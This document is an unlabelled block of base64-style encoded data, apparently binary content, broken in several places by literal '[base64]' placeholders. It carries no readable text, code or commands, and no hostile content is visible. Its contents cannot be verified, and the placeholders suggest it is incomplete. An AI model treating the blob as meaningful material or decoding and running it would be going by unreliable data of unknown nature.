Q4ygAksoBaZwDsSJIE6MgH7QUFxUUFsqyESe0EHa4IT4MZunDaCuABv9MZ+68EDWKrSWLQHiYCniphz8R7smRfLG0LNmMIZFKWImBcQiIMj/DYYjBEr/pS91zuIJiikRWoCtZq9f6s9HwPDUYQUEwCCIzsZOVkZE1whQ0GB+IE4MgDEzdKDLssCMhiSQAGBmpgttsgAFNAJP6y4X+mmFAgCKyiTM0AzNYM5DOAIlYQ1w1g5GzKmSUQ/FUqbdFSbTHQhptMnT8QMfFkf01CfUew/Ivuxw5iC6XIBPGjFV1yDMbgDRpgiZtHFW7QGchBLsUQWNVI1C8ycYHzAwYHAl0LGHYAj22jGOKqjD5DGafSIPOqpIQwVlMjGKyylbxSIHzClcjzHuhGo0lgGDUsILXQ9ecgAaySYAKjHe1SReXECfuzH8LE31/PMGKO9f7iYWmpIkTBF/[base64]/UDghPpUA+Vh4pAiAtAyH+QxyEMgCLEzBGZF67izLYKzXYMSM+UB+9p0YYYzdJMn9NMsCFKAZGBoc5olfkgnhRAIA/ijAcw/[base64]/klKHQ85fWdOuYM7L/kIdY2KCkVMZMbGCM4gDRggERkBYhD1YS7iESzgDJ6gCsGC3DfKZIOC4KMMCPM3THsoAPlWhTBnRxRTUeeIUzEhN8nQ8CBkJE0BJXDpZQYNUnFQfpjCDSBNAWri6+mQDwBmjikpAzRFLbvDPCWQWUi1LcniH/mTAbbCGcdiGaSgGUXCoBoVVWZ2j1GmKD5JGPLIqv/SMANDQovoHefiBsjXbhLgAs1VbExFWelEUvAShFDiRcrSRFEXbFn3RTopWaS0RjdA8voUIG+tWgazCsUWIftsdcmVIIg2JUVEAE1S4TWlXx4EnxuGJCjKUL02KK82DOLgEUrCEQKDDZmqS/qRggiqAA0aIA0tgXYZtWNZtBEvQJks4oHhTtyDgCSp5EjwgAzzdAbhVLCwZjUKJkHSkpJH9FI4w2f4TND66vZFASUZVsCE7GZlFzwzICTNAgenCgkUABVpwRTvY2cDx2Vr0z1BNlqIV0PNFWv/chm0ohl+4gzGgWsQJsP+KSMDTyyNZwXkEW14diFe6NxpFESN02z/toSrg1sFlVrEdW7ycx70FXEzy21Ca4IgQXPKRtoMAViBVSNIsV3MNCXQNgAdIAZn4ofrJjA68mYxkkqZgCuhzkjfQA9llBdOCg+nDsgFCJjVdXYYtE+zjiktgWFYIBtCVWPLzMCoxAzxw/uJpuYHffYvZYor5ANk+C6jvRN6sUQ3MeADmTcrZud6UGYuoBKqnHAkntYLGQQAXuIPvBV9EyBvyzU9k+Y7zFcv5qij4StqjRdp3WDWhvcWn/QVQGIOZcgEPsBZcg8i+09/97ZZcHZj/bbBuHeADYVsDjqQ8vJcdLEdzhCoVPQgWbYi87RAJrhFxVOVVZmUKvpG/veDCXWDEuySDuICE7EKAM00RXpqUUCx4mgklHYAOdKzgM2YezgNGIDNMIAU5CASQJD6O7Eg9yFIgJoVbwGZsLjNSCIYj1gMmAIIg6Iko84EpyIK8Sa8oJgEfqkgr5q0+K1ZM3GLW9GIxJE8M/kXBsSCJl8WMvtKRHVkCPQCC2/CAKeAuUaAF5eDZsfPU8z1LCAzQsjQjcqDoQA5kU0U1UTjkuVTkiMK1lamfR/4PIJFkgglbudLRFclkxRtW12C4JTDRHF1WiJgreXhWz0DlCbtRWNbpV7bgWN7WlCaRFoHMzRvXDxZSjOHl3AsAECgs+mlXBPiAHijnKlU+ZmqmHTaDPGgEUsiETLhhOYiDj6TD5jADNljOSojdz2WFTBCGZEgGYRCGYDDibiaFbwYCJuiynfSBLGCD9DIM/qhNNUQuLiYe4pHnLWYJy8ijQx00BENPtuDnSHk6pRaJGMgDJjAB3CABMyAW5djU/u4qX+6wRf/[base64]/g8gQUEmL+mvPeleZaWECW7q3uTZ2pfRPJEGRukbcW7oBmXpTsIKRrbrZr3PhJEWuWTE9eBcXsgvXGqTKKKLvI/9qE0g0AI3pLjm2PPmeANlvoVc0IVcAGuukANG+Eg55LL/Jg4BD4ZjMPADT4ZqkGu6VgU4YAK5a4RKMANkdKz8WoIW34/f4NO0yZoIQGyG85R5Lo3mdWxJIaiSwSfZWlw4eYAMkLsdIJ70zoNQiPE3jpWxk8BcPBZkWQWI7pwE9EWyNN9b5AbVBmRTNQZpSAXDcUYXOPLDkJRHtlV2JendvqooD+C0UiRRprZFQsi2vfJ9/G2CENfkNve7OpEg/rhpMPc2zhtzny5zuRqFfvf3fwf4gBd4gb8QNNfghoh37P5uNwfhWl9qlqhcpwwoF1jJyrJ48gJErr6ETNCFQc8FQwTdOChYgw2Ekj9Yr7QFVViFR68GBIdrSp/rG87sJymON0DOKcACt3uDJYjGUTeBHbgSU/+U71T1QGV1QSMxx4Zs5q1sUmyLk7kXcOkBJ9gi4vkAhdWDW+EuGh9tG6/FT5sOWqGoXkTVZo+vaO/xaTCGULgDJPgvI78BJCeiahQ9vVRB/xV33/adDu1g3lH3rPFkV/6HQGjRop685Yn6U7buA/iqsnL8xzeHfK/u6UYx6Y6xSy4QiDm8H1Rc/jhfaq9RIY/[base64]/FiI74PDhQ0ELJ1I8ARHij38/Lspb2OQiRHMTe3wo+cHKRHkXQD5sMhHeh0YTzbF8eILiEoIHhU3cWPMn0KAsRS6E1/MnUYpKlzJt6pRmTYkLf7qc6KZmx4k/bxaN/uD1K1iwGcaSLWv2bFkQKEx+SBEhxQOBPZasqcvmrpm8eve+YWSJVS5dgnXlusXqkqVGjBYzDuXYFrBVwY5Vq5bscmVhwo4dW3UpT5Y8i1VV0kKGzBQ2esyYIDiwwgcUQJaszcC25IMED3A/6H37N/DgAYYTP0j8OPIACJMjH/AgLHSwCgwOTHBwQIIUtElUQPDBzJLuJBaJCmXrPLD0wIoVM+b+vXtglRZVInMDC6hUotKDAtUePjXWCDjgNtMYU0woWZDgAQkumEACCTdIuMMDyFV3YXUKRKeAQNVdZ5BCDP0kFVMWsZTRRyF5hNRIbCUz0ShAITMRKbFl9U+K/jXhMlEyuV3H00I+CTUkkRclZVSQLDq1JJNL3QgVSyRSRVGMLM2oVU1c/QNPdNGh9eWXEWQAggkmZZBCBShEkEAFPdRlxl1smPEGnXTyFUgoqgSTjDJ96pKMYYgpxhgjjqViiyqSBSNMZY1mtlkwpHxmRiCppJIHnHewcUcleuRkXXUPmIDCXCl8YNtta8L2QW++BfeqcM0ZxFxyA9B6nALPdRnWAwfpptNBEcTQAwkfdAdCCsORgEd550Gm3nr/vdceMKEsci0ed9Anii2gkBFGLdK6R02AAm5ToDTVToEAAhCa4IILKOxwww4JNJdAhxhqCB2H+Vr3YYj/NBSV/lMmgpTRVRBdmSNISZFUUg8VbUXRw5fMBFRGEzHho0FAalQkyEUeeVRNScFRBcopO1HFyim7/DLMVVgxMxMRLwQlSFLWVNVC3RCMJUtacrmrWGAaTZaYZJY0plu2sQmEXXfdMfUddcqZlx6hpKLKMct4o4wumt1CSmKELqa1KolO5ijb1UCqyiWrMWJpXoxU2+kbKLg2kKikLgGECajexmYErLa6G6yJm1Srcr3e+vhxzhHN64e+/ltQBj2U+QECPQAxHAJrPPYstOyJW4x6toQiyiLZLgKKKLGDEoqBxkwjzTTUGEPuNtMCI8oO7DL4Lgoo+LCDC8zhC+qF+/Lr/u/lIE40cJTyNHE99tevxNIFTRjs0A8uMWxkiyWxMj1Qo/Boks1J/nTlPz322jHJIduv5Jb1NzxRBo3bCjnkJPeV9uHsIjpjCc8Wsr2LJHBiXZmcV44mwQxEgEwmGFUK3PKADAiELlKjGtXeAKe8vEFrqSCFMLymjFwII1CWWEwlYni2ramNMpVJRtvelgo9lDAVjBDNKozxw0AwoQLW6Y1uPjAqz9FGcGwx4m4icLjCKS5xtHLO/wDIHAGKZVfTqRx1PIQdC35gAEGIgQKGs4RmkS5a7IHPgaB1nlBUIluzU497BOQeaewOPrcrhi0qQQLhQShe8tqBCba4twx1/qlfFwIY+qJSwPs9BEf4e9gHkGTJLN3ICmwhRSRrkrGFMGFNCCiIx4REyVU6ZGTuGwr//KfFK+oKLDC42M/[base64]/mEouRlQeAYTtqSAIqoECfx6ZEoEpDKoQXXlx0oWy3setDldIuCIgAaSBA6VI2K9iNCEScxhMvNU+myasaZAtU2BcGpwWsMbKsGISuRpUcsA2zKWkYxgXCoP7aRPocxTw3NiJjPqVIUP57aYd67zDBjI1T2/MirZ9CAFQaDpbx5QgVVJMaADJWitljPLATgvoV+JXkMrJyYTOIERcLACCAJQgRJu9I2mU91j3DiNaaAuPf8JEDU4cwzdwfFAgAwFELrz0kIWrwco4OAVp6OvnXJXjAcJGPVyNslVlpV8RS3JMmAEFJP95kU/FSVFSpkbquoPrT+4L37zq9/96neB/[base64]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[base64]/yAOUzl/6thompi/g3o/gzuuYBtPhpqKT9YYCSNug5mKIvYkImYEdnEYYwJkdrEEZmCgwHOM6kaUI/v3rtphQjQWRcmEsKTCBvTRaEHis6k7qBBDAAhAAAVwjDMQAE1QBEjbN7JpEExYmm7yG/L7KwdFs74ZFBNrKdZAjmPnhw6HALRqvCiYvQsYRepxcMRiISdkouUhfD4SqCSiZ9nrvzh4NH9YK+ZZvApzv/q6XUlCnUk1RBOBuWJxEStQtRNxt/6XxJ/YtHicb4QYujchrH6/pSxRwKmaQCcSFaC2Bfd4VGWSBnIRYBmJBFGABJYeBJYcBXlWKD9WRXRQefgaZjU2GBrtlBhzEAwSBgS7AAwjA6rawXl4jEjKBE5xRx46JEkZZOJqeG8PxD/9Gdp3qEMepEadjYlZO/vQkwM8uAiXAjtbcqu5ML0KSi/S+x4BgsTGkRyCEB7vohnbMhg94bwY1pfiK7aN110CYbTegnzqvMzvj140wBPo92EKQAs2a3huHiut9wI0IAvrtyFK4QTsHtED/[base64]/kTAFQ6pAIEXk0pEgu8Y30sZQ9pARDRH/vVfw4U/[base64]/eSJAMVIdH3VWgEmMA7q5pM8LcmLsMtITiDg10pD4DHaGJFVfZaXTZmf3Rv/rTLG9QpJGOBD0jIDdRADUgIEiDBJE/yF0zwIUwNjE2TtvBVbPO0jdnYJZgBCFxHZMrBBPQKb3OsvS1ABix1plZBEMBACjygcUdHcge4EMttOUY30dSmclB3cTw3dghEo/WAdm/369Tqd6f1gHDDO3DDeIe37jReHjDBkbMi144JsiiZfE/QRJLxfeM3DBR4g2MdPFiMnpOEFJEzPkeA/DVJHHwAn+e5nltUYyM6oysFHHToBOA52C3Dw3mtnBMyCnDvTW+OaO3AoN7FZ6PGaJc4aad4GBzCnImCDC3G5up0kCFq2sBNHizBg7cqkxUxKy9ArsGAD25eBkyAg9aw/lMfeQ6bXpQdJi4DOt/oyrEXR+oCM5TzofiCNU75oRf2x3ZzoPFCxkGS95iXuTUDAyOYQZynxVm8t+fMN1pgHgbk9XEcKc9dKwigkGbUu73Xu47lu77vO7/3u743wlpYwS34u47FgSUqOz73RgqQAsFfxi0wgUlYQcPbezXcgsVbfL0LVsMnwzLc+73LAbUGAHZ6vNioGMmfvDBsPMHfghzQO8q/fL2zQgwUB5qSwjLAA87nvM7vfM4vQyBwX6Xjq9dG0EYji6Z7b0mQAJtkQX3K4hpEcBiwNEybuiEwLyqAQgpayghuG2yD8MRCliUEghMAQa1rKI8LgK4/NVL3/luwO0E30poSyu1tADjCu7FXPPlWQzkRT+S0B2/P+SFmYjt3U0J9ksfQGhd4h3k1M5e4L8GRS1BHv3e5vykG2JNN3dTY8vXlMBrvyn3qfb6x80ZpYb6yc4hJInuVQYePMBqX2UsxY5kAQTtXW37fd1Wj/VwYKXHcrr51B/2WIc38OMeYFLDRA8Gmf6MJZMEDXyAbRP3Ur7QlV/0hlEcqjKXj7VUM6VV5eD2QrcbYly40NqZBLAAI6JpvA+Fb9ICmzjKxO9ncPwcCIzxunj6uyH502xPCUfn44r5zZIEoCD5AUKKEB9EdSqJE/QIGTJoxY9SsRZQYkZrDYpXMZNC4/[base64]/WHUqPFTNOejz4S1a4zgcgYCTHoGDBgpBBnDCR3gNE9QxGmwaeul1qVZ5w64YXb3ax273n+b6EudOEGVGgQAkciEdRfUqgRKVSWMwh/jX/[base64]/[base64]/vhyoIPLMc9c8805d+Aqb7dqgPPRGwggpZOs2hpgvALPC+usw9ua68OsunYABGTCXeqFBaPwsCmFQw9vs/yODAiOd/[base64]/wAIJAEeMScu+UlMKsA8lzDpX3yZ/lKOnrXB4mVAY1pAnsfmFRSYaOt5bxCf9FbGsjvkQQ/as0TNVBHH7u0mFAipBB6uJz7PMAEFYIlJBGpyFUBd6zgxkEBy3veRGDDBCWZYQhBicJabIMlJ/FtRWl6XxLIAbnZGIsxKPnAH/LznPfGhxALZYAc7nK0+ZZPP3Cpoq0osYS16UxAKSFI8/fUkhlOplu1OqC0VMo6FiuMWUzTkS4UFgAJAdKbmOACepczFcs+8HAdMF7zzEMBeFPDmN8EZTnGOE5wOIOc3GTAeEZjznBRoAAE6SUCXACVxg7pW70oksQ0JTCy23GJIvEgZMBIlJZNLgLayMD4zsCw0LtMD/pxilgo4ynGOeQrfQsukR0f2sUOA7B0gfeKTBzgqUTHAAKM+koIYNNKRMejB3yY5JUtyhy1VyaQmtdlJ//[base64]/pbwIEDeZEodmmlUrOowTdZliUSMSgTWAB/40IIWsYiFKU9pVKPSKqlpEwgEeWOslggFJZm1UgQC95KqqYifOxWKVwsalMQtjjjdmgADABxgAQ84wIVtbF4MnJdmyhUDHnIRjMrCAMxhUy82vBwFiFiowh6WwzlsAF0kbNgCMHEqx/yARopynaH8rTCdZO9ZtoiCzU4heQP90oem9QAEoIC0pRUNatmovda6VhW2oE0lFuEZNtCWyWesVHE8qgBBhtRDC1hfSUFwkpA4qAdAaGQQemCCKNPwX8+NSrRWct+bJrG6J1ySTX2q3Vhwt7vfPeWsxEsrpCr1Pt6lRX70/mCCnvjTvY8hknznO636+s+YX8Uv5Aha0MV2mMJ5iSuG0wJYzDnAwUiRS2EZsJfC6uuEh7Fwh1F9QwrQZcHWPLB1W5Tfn/BwI0RByYnBpFMnEfpKIfGBF2vsgnnld0Y+QUAPSpuHO7wByG2MmWy499o8MeKOCzVDk5n8hiw8+arTClqG4IKcGIibiyEh7oOMu4RIzjC0VDOzTDBg1TVrkpO67hCThtKeVvmZztyNBVHrgwhV7tk+/OYu24ChB7vxhGKFfm98373onrzZ0YwbCojIqulUd2DEeSnAhPNyah3is0SR3soGMieACqf8hAsLcQcoUACZz5zmNbf5zWfe/kwD4PzjmMtbWTK3c5xr2gFFunfthgImKJr4xI6pt04bXrwUTJ2zyUOBsE2OYz/G5HnKvgMeRIMHNsJJZnI0ciiQbAbrseHa2JbttlEgHPWIdLczbMz6JgCCGMCgOlMnLgoADwQmBAEEZQWUFadSROfO5Cyum254chrPnxCnB5WohHfn3G9/xydtaEsqJfxcC9GzTSEK99+LHQ6ZXbbk3Z8kYqMtvpXFHWXDqX61WAoLz7RsjgNgwoqLysKCTe+l1UU3+suNr2sFd4DUaWl1OssiApDrJa6htm4Ut0JJbW0lxYpRPqh4/RiNaUxLlXGBC0xgAvwR23YDqEBCmf3j/q+rFk54gu3cFvpjt9PWDFkAQtxFyo/iYnJ6i4uIBgP0btz8TlkAD8ZQYCQkicz+AroULyoYBM2Q6PHKojh0yiewzyoSx6dEoc7obPRqgc7+DeDsAxTmbPR+QfR+gRgSTtD8J/xSr2IqZKZQJWFgL9Yih+kmIAeEkAPupQjv5fZ4ol0coOPEwl4cgAOEMAcIoNOAbyuCMAqZUCwEIAql0FQYIAqT7/t4ggJyAAlZogGikAXkggXAUNSiUPfc7AMjoAIoKQAQYLJsTTHajC1s0CM0BgU+Qgt6oDKuLv28Qs3yBy9GKw/ADuy+jm4WAaLsJLbuIDT2r8k8w/9Q4AMC/pDu7qsmrkrL+C4CJiAIYAAFegCXUjEDTIBbUMwqQNGKRkjxRggBQWi9NJAucEvyqoIOE4AzKkHzDs4ET7C7OM+8QI8WYNBt3IYYgEUPQMB1blBB0CxJoKtTJI7henCshi2/gGIDopAGxHAcaeANNeV1ViAc98IBonAGEOYLhTAMx3ElZiAHxNHjwlEuylEIm08sCkAdYQ0ED8opKinpHqzpPOIWdSoxMGb8QoLGrg791M/RNKRDSGAJvi4jm2xYLG9uRgMRLtHtPGMNgGAHOBExBBCGZqjhQGACMgADVMqlcGnqoEZy6g6tEA8qaPHMUIIPc1EuONDoEI+eDuoD/[base64]/T6kAj4ACFYlIZQyKpmxKf2tBJcyBp1xGoCFEZbAFVPHJbbyMeArLxBt/gKVyXB40GEwDinAKib6Ui0BU9cMMy774jJl4C2HoDHFggEE9Ijy8wj+cj8DQDCPYC/FwkGPYAXIIkHvMS8kFEI5pDCoU7+gSHHmBXIOEiE1YvWkk73S81h6DRA/YjJ8AAWSB/2+irkA5qA8wAeyADZ1VGVgUzZnU+1q8zZxKzdTwlqkbEH6RmO6zAcchEGUDi4MqonKbCZoESxNh0GI5CeBcol6BEGuAgScIBAYMSGIkTuZkSn/zAWZkRimchrIM1jMwGeIZ0g6M/VM1ElQEyyjYiWzceLIMikK6icCNC0XlEG5pj9tRzBMzgj8ci8ktFAzLEEhlS0dFDIL9C2N/oAsJHQF9mIxn25Duya/[base64]//uKl1jIAmAQrNwGWIRWkVTXiVbdExsKsRExTjNqvRgOgAlDAB3R1CnrVV1cmWGnL8twu2c5o2170K0SoUAoKLi6EeNKPKEhzBxwk7pSOaqWiuQSnSl3vPIh0XEFqdgQDBZjgDFhBGIIhgkIBGOZ1cRn3TInhcX/FTcnzF1KBQOL0RxIEdQTWI+70dzB2RchMsCgOr7KiCCpWYifWVIagYi8WY11ECHZ2L1hgZ9mrGgWGZDk2dzl2UlviYXX3d3E2LzhWBa5iAjh2L3y3C3hXXD9HRAZFhVYMxYq2L8r1o9qrD61DMkpyB5JL/TBjapmVFrFWa7e2a7/2EUOSbDMR/tg+4DhDMWguhHRZkShMgDQZUChgIn/uVhYBQ2879/[base64]/nVhPWRaEo9/K7IC//dqAjhFoepT98UERqZdLeEWdEEXkuFda6GOIFiCK3hXYPlXpEEaJHdy32Zf34DwyAKES8J2P9dCStiEfZD7isIIdngD9AKZrziKuWAvmLmZodhrajQBvniF0WAvRECa0UAG2KIlrlma+WCK86KKxXmFwzgttnmFueAqotmbh7iICwOQzDhJeMh5jdnk/oZ2ulI67SJjGCQFRBMIHOT/0k9G9dhbH6CPd9V8AzkkK6iQyxaRz/YldET2piWQIPkDIhnwpm4Tb0zptgNv+5eTEeaTU8I8EAMvEORV34AR3hUYUgGVdWEZVkFxa2FtHHdNJZiW/n/lp2/5gt0mV2xBTP3kA4h0bwQ2YO52hKQU6k7YmMd4hWs4L4D4nHe4qtNiArB6h5UOYA5jqsd5L65amrU6Z42AC9Bgrdm6iMk5LcwZm9m6rXc4YIq4ZosYA/RinfngmZ2EUOIrVEJkKxIHd5JOR4JiDxvmgyMDSWVsswhaNCX56sC3aotooRuaVwFZjS5xWPTgsxkxE7OAYzbRotuib88KLug3/Q56kil52FYEOZvaak2lb7U08jzXQ0DgeSrBFnKFTW1BGHRBGXThGBSXGFhFP2JQcYdaV4BaGnalloP6ljGYKhfCFnjDCviol315I2y3qWnK3lDkq4iCCzbh/rzPmif44LzZu73d+7yLYC/W+73ZG4jZGwQ2WScmoL0XQC/2m77d268HaABkgL3fWixWgL2zmCXM+7yFOC0afBNkIAJUoL73QgjYO77/haX5ybDzGWgJuymi6Etcdw+T5J/3BpeWYMULehBf9DK0zrKpxCc+YAe0llc1+1eBtbNVC7TLNgsQOczokFkx10i5kbUv4+qSJwXelrIshDESr5qP6DmDxFlMdAAMOAvyAFcsmDwfN7iVYReUIRkUtxiIIaffBpZzBRic0Zanwc2n+5adG7qBpRhWwRJs4w0iiaBI1JeZ+ivDW/kCg7+I4hHYu7/zAsAVvRT2oggUnQsW/sDQzxu/LRvDz1vA00IGuGDTOb3T21sD4qnAz/[base64]/lXgwk8e0xNWBk6e1FuiCE5ew3nC5Uee0fMC6XmhFCKAEE5+5/Pi5pM+B6MCASoJKD7cKObwWnz914fEMITCxGkH0vbG2LMg7dN+CVLgA8B3j2OCBFxgS6S9a6l9/[base64]/vz9e+U7Cfx5QehZguhH/vr5QuRHHtH9B/55YQNQXv7FAv1l3T3DhSgnULAB4oNAgREqJBgwAIHCChU+ZIiAMOKABw8CWLyIMWPGBBE6RnBowgSIkSl6xMiSxYzKLD5cfCBBkaKCgxIjJriZQMGDDyh8+JiiJSiZoWTWrGHDBo/SpXjy6HmqZ1GeN2/MsEG5ZElLEjltepyJUIHOjyFNuCCBIq3PtCYsWKCIM67cARgHyL1LMYLGvRknevwLOHDHDCBgBEmZxykjRqkspVJlzBi1ydQiR962TfK2acBWedu1S9mxYsBIF5v2S9Qv0qWlTXtd7PTr15KpbbOGGfM0/tezOZc2Js3YKlXBkgW71IiRnqkqmTBZEqNHChAZqlu/jj17dYh87R6MG8FEjyVm8jDuPDxVniUZ6PJ9f9G7ThO86peCvyC//v3799TnVYp7exXxX31FYPTIfyDgJFGC9eEAX4ITwEfIf4TA954M/8nxHoEG8lVhfTK8FyIvJWpC4X8jvidfRwcFkFACFQA2UI0FyVgQQx89VJNd3GHIF0cZmJACE1bA0YglljQSCHNZaIXCSx4wZBCDNt2kU0w7ubCDT0BpQVRRRiF1B1NKOQXVcsyZgdKT0rnwwE0IcfRVWFkKZJYLLqCwQ08+9IDCCG65peVdDMbn3V1ZfgTk/l4DCAapR4QBYUYgj60SGWXWbMrpppZ9Wts20hCjyme7eFONMcVIExurv6TyS2uvbTaNbLRR0+mmuU1jTG/AlLZqZKuEUk051aiyyiqd/[base64]/oaZaEKVGFUrPQmEDyiYEIGcCcTZkVhqR5DyB3nu2edPgI5At6CEvhXTXe7NORNOO3X0gVsPYxSzyn9lAIMZjAATWa6OO05Z5NTsRowtyyijjDfcRMZqbLH9Avov0rhG62yZGXNbp+PoOs3kswFDzKieG6MKKeWUU1lkr+U+WWTN6mEGtdgOv25fapsAbiqM6/5artUEY4kTC4r8sF0Eazy4RvXaqzCI1zSDb0b/whswTQMM0jGJ9jrsPfYPO5H+gBbzpS+8zVB/Uf0ch78Xw/AyU7zq3YQhhTMc4BwiM4+k7CFty84HPPLAsnEEBnDAhDK+0Q2gLSMZwrjFLVhx/[base64]/kShzIAQHIgEI/[base64]/iEEDor1Br0US1ho8uUWigXm+xQ7sb0MlrDM5EscFBsHamL2Hp7drGKt0JFZNipRMWtapEpaNgWEE5y7ndlfEPiRGFhiGeYwRwa9wcFbwDOeyVETVbpmBhOeUE/[base64]/MIWm1QrMBK5KW6Q/nKocWCCKuFzJYpUQbGXOOxFEotZYWwRsoQFQU26oVgIvYfLitXye2CAWceya8qEDa1GKEtYOLzHCYpNxpxXK+fuYHYCJh2wd1BGRW4eRAHitA58YWSTmGWACazohjm+4Y1lCO2DpLiEpZXUiOV4TSVvSAybAHXdUF9Xnxx9IUGrNkODJkW8XNPhpiEa0RSgcKJXhC/fjmiWgP4JwPa9rxP9G1K3tNS+AQ4wFKwcU4+kwAqpwJSLF/w4bnRKcpMpxirgoc5vwIPCGt4wOXhlRg4PVanhFvc4zn1uaxQjVyKWjCoaAQ94JCPFZbSGtNFIjVUwYgmRHKu2MJIB8rzh/g5ssIMdDkELUKKbHKszxq+UuldTrkLGNu5LTWAWh39o/AxWtsglNA7yf1S8URGQB8gDhpAqgFwesg2AE0IOcs3u5RYgr3J3NKJyjdt8L2cAOce7E3LZDgDmMs9IEEC+jL+0fLZyoZIX80IzvwRGthGwwgU1mAxKV1pJmG7umtbAaapUZQljQyF19Yn2JXbphT8BSpjElGqwNwWHiRlvec1wXvT+Sb040Ql8/daQXK/9J0ooNhF6jXiX/veJ/SW24aFw7AFDCgQ5Hpdt8ghtx0WcU71zeCrg8Wht15tT3t7jO844SmtoJnVM5RS6z72NdU+bMpEhVryNM3qcGqMR/qmkMY80kgAU9GAKWXmDaqYxjncoX/miFGq5Is4NYZDCCSMvmaEe8HGN53nmIW+tRrIf8u2THB4hdxlNhFFz+NAc5v/wvkZ6EPLqvyfn/9j5m0Eufo2s/x9MeM/+5QEf4HcJStdxiTJABERFBfRAtjZE4vQiGwEHPSNpwuBOl9YI87QYGahpK2E1ZtBp0NUD/LQnaJcWajd4XuJ2RdFdcSd3W7M1T9FQVfE16PVDKTA2fhMndiEWuLYnL7QEhRdgiSeEQ2h4RAB5kLcFHRdTlJcKspFgmkdKm4dGUshIDhcKyRAP6mQO96ZgxmAN7+A4HqY6ecVw49A4s3eGxpAK/[base64]/WJmDXafWUB9EVgho1gqSmdmzXdmDCgqlWHgyFjYlhBVYgg22SFVlRg2QzF3YRE4InUD94hJAXhMU2hC51eB9lhP24BQeZhFYmdR6xBItDOk9ob9AnkXvV/[base64]/gZg/1hs/liQV3AFB+kFXqAGatBxMPIXKZAHyjMrTxhxyzeR1UmFDGYMtqAKWehoqAJtKHl6DLcp6eY4rUduN0UNqZAM8WYsLZlG1DB9dYgtohgBSxAImxQrZ8hgmmJvgKh80pYKKGAl1IOPD2AMT5kC78ENVLkK79EIWamUegAkb5CVeoAQ2BQAC6qUj7gXD1AOT/kGAUeVomgRGtoPedCKT9kIyRSXGPKhSnlLfPGiMboXaNkPwRAY/zZgOIGAgwk42uGMBAYYIBAHwhAMlQaZzkUVlEmZm2aZ25gS3biZYwco+zSO2cV2UwAUpdmBeVBP9QQVgUBPcfAUcAAH/[base64]/wlwGQrfoAr